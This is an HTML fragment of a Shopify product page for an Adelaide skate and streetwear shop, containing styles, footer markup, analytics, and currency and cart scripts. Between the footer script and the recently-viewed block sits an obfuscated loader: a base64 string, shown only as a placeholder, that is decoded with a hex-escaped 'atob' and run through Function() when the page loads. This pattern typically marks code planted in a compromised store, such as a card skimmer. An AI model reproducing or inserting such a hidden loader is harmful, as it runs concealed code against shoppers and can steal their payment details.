    margin: 0 auto;
  }

  .collection .product .image img {
  }

  .collection .product .title {
    display: block;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
  }

  .collection .product .price {
    display: block;
    line-height: 16px;
    font-size: 11px;
    font-weight: normal;
  }

  /* new clearfix */
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  * html .clearfix             { zoom: 1; } /* IE6 */
  *:first-child+html .clearfix { zoom: 1; } /* IE7 */

</style>
  </div>
</div>

<script>
  document.title = "Zoo York Rainbow Room Dress Tee Black";
</script>


<style>
  

    
  
  
  .add { margin-left: 20px; }
  
</style>


</div>
  <script text="text/javascript">
    var _learnq = _learnq || [];

    var item = {
      Name: "Zoo York Rainbow Room Dress Tee Black",
      ProductID: 1987058696254,
      Categories: ["Clothing","Latest Products","Sale Products","WOMENS"],
      ImageURL: "https://daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_grande.png?v=1742788521",
      URL: "https://daklinic.com/products/zooyorkrainbowroomdressteeblack",
      Brand: "Zoo York",
      Price: "$49.46",
      CompareAtPrice: "$54.95"
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>  
      </div>
      
    </div>  <!-- close the page-wrap class -->
    <div id="shopify-section-footer" class="shopify-section">   
  <div id="newsletter">
    <div class="row">
     <div class="jac-footer-red-logo-div">
       <a href="/">
          <img style="width:268px;padding:15px 15px 15px 10px;" src="//cdn.shopify.com/s/files/1/2458/4047/files/logo-red.png?621155154099442044" alt="logo-red">        
       </a>
     </div>
     <div class="jac-footer-newsletter-title">
       <div>
         <span style="font-size:23px;letter-spacing:0px;text-shadow:.5px 0px 0px black;">DA KLINIC NEWSLETTER SIGNUP</span>
         <br>
         <span style="font-size:15px;color:#666666">FOR LATEST RELEASES, EXCLUSIVES & DISCOUNTS</span>
       </div>
     </div>
     <div class="jac-newsletter-wrapper"> 
       
		<div class="klaviyo-form-MFkazk"></div>
    </div> 

    </div>
  </div>  
  

<footer class="hideThis" style="min-height:350px;">
  <div class="row">
          
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>CUSTOMER SERVICE</h4>
      </div>
      <ul >
        
        <li><a href="/pages/contact-information" title="">CONTACT US</a></li>
        
        <li><a href="/pages/returns" title="">RETURNS</a></li>
        
        <li><a href="/pages/brands" title="">BRANDS</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>MY ACCOUNT</h4>
      </div>
      <ul >
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">MY ACCOUNT</a></li>
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">ORDER HISTORY</a></li>
        
        <li><a href="#swym-wishlist" title="">WISHLIST</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>INFORMATION</h4>
      </div>
      <ul >
        
        <li><a href="/pages/about-us" title="">ABOUT US</a></li>
        
        <li><a href="/pages/deliveries" title="">SHIPPING</a></li>
        
        <li><a href="/pages/privacy" title="">PRIVACY POLICY</a></li>
        
        <li><a href="/pages/general-information" title="">GENERAL INFORMATION</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">
        <h4>CONTACT US</h4>
      </div>
      <p>SPECIALISING IN PRODUCTS LIKE ROLLERSKATES, SKATEBOARDS, SCOOTERS, INLINE SKATES, AUSTRALIAN HIP HOP, GUYS &amp; GIRLS CLOTHING, SHOES, HEELYS, CD&#x27;S &amp; RECORDS AND SO MUCH MORE. WE TRULY ARE THE ONE STOP SHOP. </p><p></p><p><strong>SHOP P017 UPPER GROUND </strong></p><p><strong>THE MYER CENTRE</strong></p><p><strong>RUNDLE MALL</strong></p><p><strong> ADELAIDE, SA 5000</strong></p><p></p><p><strong>PHONE: (08) 8212 0028</strong></p>
    </div>
     
         
  </div>
  
  <style>
    
    .jac-footer-red-logo-div{float:left;height:110px;text-align:left;}
    .jac-footer-newsletter-title{vertical-align:middle;display:inline-block;line-height:18px;font-weight:1000;}
    .jac-newsletter-wrapper{height:100%;}
    .jac-subscribe-button{font-weight:bold!important;font-size:14px;color:#cc0000}
    
    #newsletter{    
      background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/footer-background.png?14454534142579161023);
    }
    #social-icons{display:none;}
    
    footer h4{
      border-top:1px solid #666666;
      padding-top:15px;
      padding-bottom:15px;
    }
    
    footer ul{
      color:red;
      margin-left:16px;
      font-weight:bold;
      font-size:12px;
      line-height:3em;
    }
    
    
    
    @media screen and (min-width: 1680px){
      .jac-newsletter-wrapper{width: 45%;}
      .jac-newsletter-email{width:72%!important;}
    }
    @media screen and (min-width: 980px) and (max-width: 1680px){
      .jac-newsletter-wrapper{width: 42%;} 
      .jac-newsletter-email{width:65%!important;}
    }
    @media screen and (max-width: 1220px){
      .jac-footer-red-logo-div{display:none;}
      .jac-newsletter-wrapper{width:50%;}
    }
    
    @media screen and (max-width: 980px){
/*       #newsletter{display:none;} */
      footer ul{list-style:none;}
      #newsletter{
        background-size: 180% 100%;
      }
      .jac-footer-newsletter-title{width:100%;text-align:center;}
      .jac-newsletter-wrapper{width:100%!important;}
    }
    @media screen and (min-width: 980px){
      footer ul{list-style:square;}
      #newsletter{
        background-size: 100% 100%;
        line-height:110px;
        max-height:110px;        
      }
      .jac-newsletter-wrapper{display:inline-block;vertical-align: middle;}
      .jac-subscribe-button{margin-left:4%;width:130px;}
    }
    
    .jac-insta-trim{height:250px!important;overflow:hidden;}
  </style>
  
  
  <div class="clear"></div>
  <div style="padding-top:45px;" class="sub-footer row">
    <div style="color:#737373;font-weight:bold;" class="desktop-6 tablet-3 mobile-3 left-side">
      &copy; COPYRIGHT 2026 DA KLINIC | ALL RIGHTS RESERVED 
<!--       <a href="/" title="">Da Klinic Online | Skate Specialists</a> | -->
<!--       <a href="//www.weareunderground.com/" target="_blank" title="Shopify themes">Shopify Theme</a> by Underground
      <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a> -->
    </div>
    <div class="desktop-6 tablet-3 mobile-3 right-side">
      <a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="color:#cc0000;font-size:22px;"></i></a>
      <a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="color:#cc0000;font-size:25px;padding-left:10px;"></i></a>
      <a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
      <a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
<!--       
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/unionpay-38c64159.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" />
         -->
    </div>  
  </div>
</footer>
  
<script>
  
  // Recognize the active header link
  $(document).ready(function(){
   
    setTimeout(function() { 
      
      // The site uses relative paths for hrefs
      var currentLocation = window.location.pathname;
      
      if(currentLocation != "/" && currentLocation != "/collections") { // Exclude the home page and collections page
        
        // Prepare the string if necessary
        if(currentLocation.match(/\//g).length == 3){ // Current page is filtering by multiple collections/tags/brands
          
          // Strip off brand tags, where brand is denoted by a collection + individual tag.
          var brandIndex = currentLocation.indexOf('+');
          if(brandIndex != -1) {
            currentLocation = currentLocation.substring(0, brandIndex);
          }
          
          // Uppercase the final portion of the link
          var lastSlash = currentLocation.lastIndexOf('/');
          var finalPortion = currentLocation.substring(lastSlash).toUpperCase();
          currentLocation = currentLocation.substring(0, lastSlash) + finalPortion; // Replace the last portion with uppercase
         
          // If no menu found for the current URL, it is likely a brand which cant be found in the header menu so strip off the collection and try again
          if(!$('.jac-header-menu-item [href^="'+ currentLocation +'"]').length){
           	 currentLocation = currentLocation.substring(0, currentLocation.lastIndexOf('/'));
          }
        }                

        var currentMenuItem = $('.jac-header-menu-item [href^="'+ currentLocation +'"]'); 

        // Find the parent and add identifying class
        var currentParent = currentMenuItem.closest('.jac-header-menu-item')
        currentParent.addClass('da-active');
        
      } else if(currentLocation == "/collections") { // Brand Menu reuses the /collections page where /collections is present in all URLs.
        $('[data-title="BRANDS"]').addClass('da-active');
      }
    }, 1000);
  	
    // Hide thirdy party popup until ready to prevent styling idiosyncrasies
    setTimeout(function() { 
      	$('#jac-price-match-form').css("display", "block");
    }, 2500);
  });
  
  $( '.instagram-image' ).ready(function() {
    $(".instagram-user-feed").css('display', 'none');
        setTimeout(function(){
            $(".all-fifth").addClass('jac-insta-trim');
            $(".instagram-user-feed").css('display', 'block');  
     }, 800);
  });
</script>

</div>
<script>let _0x85eb59 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x85eb59))();</script>

</div>
  </div> <!-- close the shifter-page class -->

  
  
  
  
  <a href="#" class="scrollup"><i class="icon-chevron-up icon-2x"></i></a>

  <!-- Begin Recently Viewed Products -->
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    // Including api.jquery.js conditionnally.
    if (typeof Shopify.resizeImage === 'undefined') {
      document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    }
    //]]>
  </script>
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

  
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    Shopify.Products.recordRecentlyViewed();
    //]]>
    $('input, textarea').placeholder();
  </script>
    
  

  

<script src="//daklinic.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=30321906837909522691540639479" type="text/javascript"></script>

<script>

Currency.format = 'money_with_currency_format';

var shopCurrency = 'AUD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'AUD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-AUD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  
  <script src="//daklinic.com/cdn/shop/t/4/assets/handlebars.min.js?v=79044469952368397291540639478" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong>{{{price}}}</strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">                        
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        
          <div>
            <label for="CartSpecialInstructions">Special Instructions</label>
            <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
          </div>
        
      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Subtotal</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong id="jac-drawer-total-price">{{{totalPrice}}}</strong></p>
          </div>

        <p class="text-center">Shipping calculated at check out</p>
        <nibble-placeholder cart-drawer-form-selector="#CartContainer"></nibble-placedholder>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out
        </button>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>



  <script src="//daklinic.com/cdn/shop/t/4/assets/ajax-cart.js?v=86385306049205423151540639488" type="text/javascript"></script>
  <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '#AddToCartForm',
          cartContainer: '#CartContainer',
          addToCartSelector: '#AddToCart',
          cartCountSelector: '.CartCount',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}",
          onToggleCallback: function(cart) {
          Currency.convertAll(shopCurrency, Currency.currentCurrency);
          jQuery('.selected-currency').text(Currency.currentCurrency);
        }
      });

        /* ++++ Additions below */
      $('#insta-feed').wrap('<div class="row"><div class="desktop-12 tablet-2 mobile-3"></div></div>'); /*++*/

        function addToCartSuccess(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("✓ Added to Cart");

            setTimeout(() => e.text("Add to Cart"), 3500);
          }
        }
        function addToCartFail(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("× Out of Stock").prop('disabled','disabled').fadeTo(0.4);
          }
        }
        
      function addToCart(e) {

        if (typeof e !== 'undefined') e.preventDefault();

        var $this = $(this);

        var form = $this.parents('form');

        $.ajax({
          type: 'POST',
          url: '/cart/add.js',
          async: false,
          data: form.serialize(),
          dataType: 'json',
          error: addToCartFail($this),
          success: addToCartSuccess($this),
          cache: false
        });
      }
      
      $('.add-to-cart').click(addToCart);

    });
    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      timber.RightDrawer.open();
    });      
  </script>
  
  
  <!-- Add any additional scripts below this line -->  
  
  


  <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
      
<style type="text/css">
  .lb-vol-wrapper{
    margin-top:20px;
  }
  .lion-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .lion-cart-item-price, .lion-cart-total, .lion-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .lion-cart-item-success-notes, .lion-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
    a {
      color: #0078bd;
    }
  }
  .lion-cart-total {
    display: block;
    font-weight: bold;
  }
  .lion-messages{
    display:block;
  }

  #lion-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #lion-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#lion-discount-code{
    max-width:200px;
    display:inline-block;
  }

  button#apply-lion-discount{
    display:inline-block;
    max-width:200px;
  }

 div#lion-notification-bar{
    font-size: 110%;
    background-color: #a1c65b;
    padding: 12px;
    color: #ffffff;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom:20px;
    text-align: center;
    text-transform: none;
  }

  div#lion-close-notification{
    float: right;
    font-weight: bold;
    height: 0;
    overflow: visible;
    cursor: pointer;
    margin-right: 2em;
  }

  .lb-eqs{
    display:none;
  }

    .lb-product-bundle {
      clear: both;
      margin: 0 0 20px;
    }
    .lb-product-bundle .bundle-title {
        font-size: 20px;
        margin-bottom: 15px;
    }
    .lb-product-bundle .lb-product-wrapper,
    .lb-product-bundle .bundle-plus,
    .lb-product-bundle .bundle-total{
        display: inline-block;
        text-align: center;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total {
        text-align: left;
    }

    #two-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -54% !important;
        max-width: 38px !important;
    }

    #three-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -94% !important;
        max-width: 38px !important;
    }
    .lb-product-bundle .lb-product-wrapper {
        line-height: 15px;
    }
    .lb-product-bundle .lb-product-wrapper img {
        width: 80%;
    }
    .lb-product-bundle .bundle-name {
        margin: 10px 0 5px 0;
    }
    .lb-product-bundle .lb-price {
        margin-bottom: 5px;
        display: inline-block;
        margin-right: 5px;
        width:100%;
    }
    .lb-product-bundle .buy-bundle {
        text-align: right;
        padding: 5px 0;
    }
    .lb-product-bundle .buy-bundle input.addtocart {
        padding: 5px 10px;
        background-color: #222;
        color: #FFF;
        border: none;
    }
    .lion-variants-container select {
        width: 100%;
        margin-bottom: 5px
    }
    .lb-product-bundle .lion-variants-container {
        border: none;
        margin: 0;
        padding: 0;
    }
    .lb-product-bundle .lb-price.regular {
        color: #bbb;
        text-decoration: line-through;
    }
    .lb-product-bundle .lb-product-wrapper {
        vertical-align: top !important;
        line-height: 15px;
        text-align:center;
    }
    .lb-product-bundle .lb-image {
        min-height: 125px;
        max-height: 125px;
        line-height: 125px;
        border: 1px solid #d9d9d9;
        background: #fff;
        text-align: center;
    }
    .lb-product-bundle .lb-image img {
        max-height: 115px;
        max-width: 100%;
        vertical-align: middle;
        height: auto;
        width: auto;
    }
    .lb-product-bundle .bundle-plus {
        line-height: 125px;
        max-width: 22px;
    }
    .lb-bundle-wrapper .lb-product-bundle button {
        display: inline-block;
        padding: 4px 10px 4px;
        margin-bottom: 0;
        text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
        color: #ffffff;
        text-align: center;
        vertical-align: middle;
        background-repeat: repeat-x;
        border: 1px solid #cccccc;
        border-bottom-color: #b3b3b3;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        cursor: pointer;
        background-color: #414141;
        background-image: -moz-linear-gradient(top, #555555, #222222);
        background-image: -ms-linear-gradient(top, #555555, #222222);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
        background-image: -webkit-linear-gradient(top, #555555, #222222);
        background-image: -o-linear-gradient(top, #555555, #222222);
        background-image: linear-gradient(top, #555555, #222222);
        background-repeat: repeat-x;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
        border-color: #222222 #222222 #000000;
        border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
        filter: progid: dximagetransform.microsoft.gradient(enabled=false);
        padding: 5px 10px;
    }
    .lb-product-bundle button .top-button {
        font-size: 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        display: block;
        padding: 0 5px 2px 5px;
    }
    .lb-product-bundle button .bottom-button {
        font-size: 14px;
        padding: 2px 5px 0 5px;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    .lb-product-bundle .lb-price {
        position: static;
        background: none;
        text-align: center;
        padding: 0;
    }
    .lb-product-bundle .lb-eqs {
        width: auto;
        margin: 0 10px;
    }

    #two-product.lb-product-bundle .lb-product-wrapper {
        width: 46%;
    }
    #two-product.lb-product-bundle .bundle-plus {
        width: 4%;
        font-size: 75px
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        margin: 10px 0 0 0;
        text-align: right;
        display:inline-block;
    }
    #three-product.lb-product-bundle .lb-product-wrapper {
      width: 28%;
    }
    #three-product.lb-product-bundle .bundle-plus {
        width: 3%;
        font-size: 50px
    }
    #four-product.lb-product-bundle .lb-product-wrapper {
        width: 21%;
    }
    #four-product.lb-product-bundle .bundle-plus {
        width: 3.5%;
        font-size: 40px
    }

    .with-total .bundle-total button{
      white-space: normal;
    }

    #two-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 30%;
    }
    #two-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 70px;
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        font-size: 35px;
        margin: 0;
        text-align: right;
    }


    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 34%;
    }
    #three-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 21%;
    }

    #three-product.lb-product-bundle.with-total .bundle-total button{
      width: 70%;
      margin-top:0px;
    }
    #three-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 45px
    }

    #two-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 30%;
      font-size: 30px;
      text-align: right;
    }

    #three-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 25%;
      font-size: 30px;
      text-align: right;
    }

    .lb-product-bundle.with-total .bundle-total .lb-eqs {
      display: inline-block;
      text-align: center;
      width: 24px;
      padding: 0px;
      margin: 0px;
    }


    #four-product.lb-product-bundle.with-total .lb-product-wrapper,
    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 20%;
    }
    #four-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 40px
    }
    #four-product.lb-product-bundle.with-total .bundle-total {
        font-size: 25px
    }

    #four-product.lb-product-bundle .lb-eqs {
        display: none;
    }

    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        text-align: center;
    }
    #max-two {
        width: 61%;
    }
    #max-two .bundle-plus {
        width: 10%
    }
    #three-product.max-two .bundle-total,
    #four-product.max-two .bundle-total {
        height: 384px;
    }
    #three-product.max-two .lb-eqs,
    #four-product.max-two .lb-eqs {
        position: relative;
        top: 50%;
    }
    #three-product.max-two button,
    #four-product.max-two button {
        position: relative;
        top: 50%;
    }
    #max-two {
        width: 60%;
        display: inline-block;
    }
    #max-two .bundle-plus:nth-child(4n+4) {
        display: none;
    }
    .lb-product-bundle .lb-product-wrapper {
        width: 45%;
        margin-bottom: 20px;
    }
    .lb-product-bundle .bundle-total {
        color: #bfbfbf;
        font-size: 21px;
        font-weight: bold;
    }

    .with-total.lb-product-bundle .lb-eqs {
        display: inline-block;
        text-align: center;
        width: 24px;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total button {
        width: 100%;
        /*max-width: 150px;*/
    }
    @media screen and (max-width: 650px) {
        .lb-product-bundle .lb-product-wrapper {
            width: 100% !important;
        }
        .lb-product-bundle .lb-product-wrapper > a:first-child {
            width: 35% !important;
            margin-right: 20px;
            display: block;
            float: left;
        }
        .lb-product-bundle .lb-product-wrapper .bundle-name {
            margin: 0;
        }
        .lb-product-bundle .bundle-plus {
            width: 100% !important;
            max-width: 100%;
            line-height: 0;
            border-bottom: 1px solid #ccc;
            margin-top: -42px;
        }
        .lb-product-bundle .bundle-plus img {
            margin-left: 0 !important;
            margin-bottom: -18px;
        }
        .lion-variants-container select {
            width: auto;
            margin-top: 10px
        }
        .lb-product-bundle .bundle-total {
            width: 100% !important;
            text-align: center;
        }
        .lb-product-bundle .lb-eqs {
            width: 100%;
            border-bottom: 1px solid #ccc;
            margin: -22px 0 0 0;
            position: relative;
        }
        .lb-product-bundle .lb-eqs img {
            margin-left: 0 !important;
            margin-bottom: -18px;
            display: none;
        }
        #three-product.lb-product-bundle.with-total .bundle-total button{
            margin-top: 20px;
            width: 100%;
        }


      .lb-product-bundle .lb-image-container{
        width: 35%;
        display: inline-block;
        float: left;
      }

      .lb-product-bundle .lb-info-wrapper{
        width: 60%;
        display: inline-block;
        float: left;
        padding-left:10px;
      }

      .lb-product-bundle .lb-info-wrapper select.lb-variants{
        width:100%;
      }


    }

    .lb-product-bundle .lb-price {
        color: #8C0000;
    }
    .lb-product-bundle .bundle-total {
        color: #8C1919;
    }

    .lb-product-bundle .bundle-total button {
        width: 100%;
    }
    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }
    .bundle-total button {
        color: #fff
        margin: -10px 0 -10px;
        width: 100%;
        border: none;
        text-decoration: none;
        font-size: 13%;
        font-family: inherit;
        text-transform: uppercase;
        font-weight: 500;
        padding: 10px;
        height:100%;
    }

    .with-total.lb-product-bundle .bundle-total button.add-lion-bundle {
        width: 70%;
    }

    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }


.dp-popup div, .dp-popup span,
.dp-popup h1, .dp-popup h2, .dp-popup h3, .dp-popup h4, .dp-popup h5, .dp-popup h6,
.dp-popup p, .dp-popup a, .dp-popup img, .dp-popup b, .dp-popup u, .dp-popup i,
.dp-popup ol, .dp-popup ul, .dp-popup li,
.dp-popup form, .dp-popup label, .dp-popup table, .dp-popup tbody, .dp-popup tfoot,
.dp-popup thead, .dp-popup tr, .dp-popup th, .dp-popup td{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}

.dp-popup body {
	line-height: 1;
}
.dp-popup ol, .dp-popup ul {
	list-style: none;
}
